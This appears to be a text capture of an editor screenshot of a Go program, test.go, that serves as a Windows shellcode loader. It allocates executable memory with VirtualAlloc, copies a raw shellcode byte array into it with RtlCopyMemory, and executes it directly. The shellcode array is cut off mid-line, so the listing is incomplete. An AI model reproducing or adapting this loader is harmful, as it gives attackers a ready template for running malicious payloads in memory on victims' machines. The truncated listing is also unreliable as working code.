 src > GO test.go > ...
1 package main
2
3 import (
4     "syscall"
5     "unsafe"
6 )
7
8 func main() {
9     var (
10         kernel32      = syscall.MustLoadDLL("kernel32.dll")
11         ntdll         = syscall.MustLoadDLL("ntdll.dll")
12         VirtualAlloc  = kernel32.MustFindProc("VirtualAlloc")
13         RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
14         shellcode     = []byte{0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51,
15     )
16
17     addr, _, _ := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40)
18
19     RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
20
21     syscall.Syscall(addr, 0, 0, 0, 0)
22 }